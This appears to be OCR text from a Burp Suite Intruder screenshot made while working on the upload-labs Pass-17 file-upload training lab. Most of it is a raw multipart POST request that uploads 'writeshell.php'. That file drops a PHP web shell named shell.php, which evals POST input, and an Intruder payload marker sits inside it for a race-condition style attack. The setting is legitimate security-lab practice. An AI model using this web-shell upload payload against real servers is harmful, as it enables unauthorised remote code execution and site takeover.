 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /upload-labs/Pass-17/index.php?action=show_code HTTP/1.1
Host: 192.168.68.132
Content-Length: 378
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.68.132
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrM6HysqIysec9CPn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.68.132/upload-labs/Pass-17/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryrM6HysqIysec9CPn
Content-Disposition: form-data; name="upload_file"; filename="writeshell.php"
Content-Type: application/octet-stream
<?php fputs(fopen('shell.php','w'),'<?php echo §1§;@eval($_POST["test"])?>');?>
------WebKitFormBoundaryrM6HysqIysec9CPn
Content-Disposition: form-data; name="submit"
□□□□□□
------WebKitFormBoundaryrM6HysqIysec9CPn--
Add §
Clear §
Auto §
Refresh
? < + > Type a search term
0 matches
Clear